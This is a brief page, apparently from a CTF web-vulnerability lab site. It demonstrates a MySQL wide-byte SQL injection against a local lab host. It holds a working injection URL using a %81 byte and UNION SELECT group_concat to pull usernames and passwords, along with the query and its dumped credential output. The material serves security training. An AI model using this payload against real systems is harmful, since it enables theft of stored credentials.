 http://192.168.91.142/sqli/02.php?id=1%81' and 1=2 union select 1,group_concat(username,0x2a2a2a,password),3 from user%23
Enable Post data Enable Referrer
ctfs-wiki.com Home
CTFS-WIKI
此网站中集合了SQL注入、文件包含、命令执行、XXE、反序列化、SSRF、XSS、文件上传等常见的web漏洞环境
Follow @ctfs-wiki
MYSQL 宽字节SQLI
SELECT * FROM user WHERE id='1�\' and 1=2 union select 1,group_concat(username,0x2a2a2a,password),3 from user#' LIMIT 0,1
id name age
1 user1***pass1,user2***pass2,user3***pass3,user4***pass4,user5***pass5,user6***pass6,user7***pass7,user8***pass8 3
© CTFS-WIKI